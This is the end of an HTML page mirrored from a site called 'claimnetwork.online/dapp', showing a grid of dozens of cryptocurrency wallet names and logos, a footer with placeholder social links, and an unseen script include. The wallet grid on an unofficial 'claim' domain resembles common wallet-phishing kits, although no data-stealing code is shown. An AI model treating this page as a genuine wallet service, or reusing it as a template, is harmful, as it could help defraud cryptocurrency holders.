				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mathwallet.png" class="mb-3">
							<h5 class="h6">MathWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/bitpay.jpg" class="mb-3">
							<h5 class="h6">Bitpay</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/maiar.png" class="mb-3">
							<h5 class="h6">Maiar</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ledgerlive.png" class="mb-3">
							<h5 class="h6">Ledger Live</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/walleth.png" class="mb-3">
							<h5 class="h6">Walleth</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/authereum.png" class="mb-3">
							<h5 class="h6">Authereum</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Huobi Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Eidoo</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mykey.png" class="mb-3">
							<h5 class="h6">MYKEY</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Loopring Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/trustvault.png" class="mb-3">
							<h5 class="h6">Trust Vault</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/coin98.png" class="mb-3">
							<h5 class="h6">Coin98</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/coolwallet.png" class="mb-3">
							<h5 class="h6">CoolWallet S</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Alice</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">AlphaWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/dcentwallet.png" class="mb-3">
							<h5 class="h6">D'CENT Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/zelcore.png" class="mb-3">
							<h5 class="h6">ZelCore</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Nash</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/coinomi.jpg" class="mb-3">
							<h5 class="h6">Coinomi</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/gridplus.png" class="mb-3">
							<h5 class="h6">GridPlus</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/cybavo.png" class="mb-3">
							<h5 class="h6">CYBAVO Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Tokenary</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wazirx.png" class="mb-3">
							<h5 class="h6">Wazirx</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Torus</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Spatium</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/safepal.png" class="mb-3">
							<h5 class="h6">SafePal</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Equal</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/infinito.png" class="mb-3">
							<h5 class="h6">Infinito</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wallet.io.png" class="mb-3">
							<h5 class="h6">Wallet.io</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/infinity.png" class="mb-3">
							<h5 class="h6">Infinty Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/ownbit.png" class="mb-3">
							<h5 class="h6">Ownbit</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/easypocket.jpg" class="mb-3">
							<h5 class="h6">EasyPocket</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Bridge Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/sparkpoint.png" class="mb-3">
							<h5 class="h6">SparkPoint</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/viawallet.png" class="mb-3">
							<h5 class="h6">ViaWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/bitkeep.png" class="mb-3">
							<h5 class="h6">BitKeep</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/vision.png" class="mb-3">
							<h5 class="h6">Vision</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">SWIFT Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/peakdefi.png" class="mb-3">
							<h5 class="h6">PEAKDEFI Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/cosmostation.png" class="mb-3">
							<h5 class="h6">Cosmostation</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/graph.jpg" class="mb-3">
							<h5 class="h6">Graph Protocol</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/kardachain.png" class="mb-3">
							<h5 class="h6">KardiaChain</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/keplr.png" class="mb-3">
							<h5 class="h6">Keplr</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/harmony.png" class="mb-3">
							<h5 class="h6">Harmony</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/iconex.png" class="mb-3">
							<h5 class="h6">ICONex</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/fetch.jpg" class="mb-3">
							<h5 class="h6">Fetch</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/xdc.png" class="mb-3">
							<h5 class="h6">XDC Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/unstoppable.png" class="mb-3">
							<h5 class="h6">Unstoppable Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/meetone.jpg" class="mb-3">
							<h5 class="h6">MEET.ONE</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/dok.png" class="mb-3">
							<h5 class="h6">DOK Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/at.png" class="mb-3">
							<h5 class="h6">AT.Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/morix.png" class="mb-3">
							<h5 class="h6">MoriX Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/midas.png" class="mb-3">
							<h5 class="h6">Midas Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Ellipal</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/keyringpro.png" class="mb-3">
							<h5 class="h6">KEYRING PRO</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/blockchain-logo.png" class="mb-3">
							<h5 class="h6">Blockchain</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/bsc-logo.png" class="mb-3">
							<h5 class="h6">Binance Smart Chain</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ak.png" class="mb-3">
							<h5 class="h6">Aktionariat</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mew.png" class="mb-3">
							<h5 class="h6">MEW</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/coinbase.png" class="mb-3">
							<h5 class="h6">Coinbase</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/polkadot.png" class="mb-3">
							<h5 class="h6">Polkadot</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/aave.jfif" class="mb-3">
							<h5 class="h6">AAVE</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/enjin.png" class="mb-3">
							<h5 class="h6">Enjin</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/digitex.png" class="mb-3">
							<h5 class="h6">Digitex</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/portis.png" class="mb-3">
							<h5 class="h6">Portis</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/formatic.png" class="mb-3">
							<h5 class="h6">Formatic</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/exodus.png" class="mb-3">
							<h5 class="h6">Exodus</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/defiat.png" class="mb-3">
							<h5 class="h6">Defiat</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/skale.png" class="mb-3">
							<h5 class="h6">Skale</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/iogo.jpg" class="mb-3">
							<h5 class="h6">Wallet Connect</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/brandprotocol.png" class="mb-3">
							<h5 class="h6">Brand Protocol</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/eos.png" class="mb-3">
							<h5 class="h6">EOS</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wax.png" class="mb-3">
							<h5 class="h6">Wax</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/zilliqa.png" class="mb-3">
							<h5 class="h6">Ziliqa</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/monero.png" class="mb-3">
							<h5 class="h6">Monero</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/klever.jpg" class="mb-3">
							<h5 class="h6">Klever</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/neon.png" class="mb-3">
							<h5 class="h6">Neon</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/theta.png" class="mb-3">
							<h5 class="h6">Theta</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/tomochain.png" class="mb-3">
							<h5 class="h6">Tomo Chain</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/jaxx.png" class="mb-3">
							<h5 class="h6">Jaxx</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/elrond.png" class="mb-3">
							<h5 class="h6">Elrond</h5>
						</div>
					</div>
				</div>
			</div>

		</div>
	</div>

	<div class="pt-2 pb-4 footer">
		<p class="my-2"><a href="#"><img src="[data-uri]"> Discord</a></p>

		<p class="my-2"><a href="#"><img src="[data-uri]"> Twitter</a></p>

		<p class="my-2"><a href="#"><img src="[data-uri]"> Github</a></p>
	</div>
	<script type="text/javascript" src="js/script.js"></script>
</body>

<!-- Mirrored from claimnetwork.online/dapp/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:16:18 GMT -->
</html>
</file>


